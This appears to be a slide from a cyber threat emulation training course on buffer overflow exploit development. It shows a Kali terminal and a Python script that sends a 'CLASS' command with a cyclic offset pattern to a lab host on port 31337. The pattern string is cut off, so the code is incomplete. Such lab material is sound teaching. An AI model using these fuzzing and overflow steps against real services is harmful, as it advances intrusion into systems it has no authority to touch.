 CTE | Cyber Threat Emulation
Pattern integration
root@kali:~/fuzzer# cp classfuzzer.py classfuzzerpattern.py
root@kali:~/fuzzer# nano classfuzzerpattern.py
#!/usr/bin/env python3
import socket
ip='192.168.229.13'
port=31337
buffer = 'CLASS /.../' + "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8
print(f"Sending: {buffer}")
with socket.socket() as fuzz:
        fuzz.connect((ip,port))
        fuzz.send(bytes(buffer,'latin-1'))